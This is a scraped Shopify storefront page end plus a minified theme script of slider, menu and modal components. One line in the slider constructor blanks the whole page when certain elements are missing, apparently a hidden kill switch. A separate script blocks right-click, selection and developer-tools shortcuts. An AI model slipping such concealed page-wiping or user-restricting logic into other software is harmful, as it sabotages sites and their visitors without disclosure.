          &copy; 2026, <a href="/" title="">Envisxge</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://envisxge.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://envisxge.com/cdn/shop/t/10/assets/secondary.js?v=125487148720331888071762254755
body_size: 22982
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function o(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",o)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?o():e.nextElementSibling.addEventListener("transitionend",o)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,r=function t(){};function o(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function m(t){return d(t)?t:[t]}function v(t,e){m(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,m(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function _(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function C(t,e){return e?_(t,e)[0]:t.firstElementChild}var k=Object.keys;function w(t,e,i){return t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function x(t){return i(arguments,1).forEach(function(e){w(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){w(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){v(e||k(t),function(e){delete t[e]})}function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function T(t,e,i){l(e)?w(e,function(e,i){T(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}function B(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):T(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function N(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function W(t){return C(new DOMParser().parseFromString(t,"text/html").body)}function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?i(t.querySelectorAll(e)):[]}function X(t,e){b(t,e,!1)}function U(t){return t.timeStamp}function G(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),r=Q(e,i);return s?n<t&&t<r:n<=t&&t<=r}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function tr(t){return+(t>0)-+(t<0)}function to(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,r,o){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);n?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,s,r,a])})},unbind:function e(s,n,r){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!r&&t[3]!==r||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",t_="autoplay:pause",tC="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tw(t,e,i,s){var n,r,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();r=o(u)}}function h(){d=!0}function p(){r&&cancelAnimationFrame(r),l=0,r=0,d=!0}function f(e){t=e}function m(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,r=o(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:m}}var 